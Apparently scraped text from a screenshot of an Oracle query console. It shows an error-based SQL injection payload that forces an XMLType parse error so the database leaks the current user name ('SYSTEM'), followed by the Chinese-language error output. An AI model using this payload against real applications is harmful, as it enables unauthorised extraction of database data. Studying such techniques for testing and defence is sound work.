 1 select * FROM CLASSINFO WHERE CLASSID=88 and (select upper(XMLType(chr(60)||chr(58)
||(select user from dual)||chr(62))) from dual) is not null
信息
select * FROM CLASSINFO WHERE CLASSID=88 and (select upper(XMLType(chr(60)||chr(58)||
(select user from dual)||chr(62))) from dual) is not null
> ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":SYSTEM" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
> 时间: 0.051s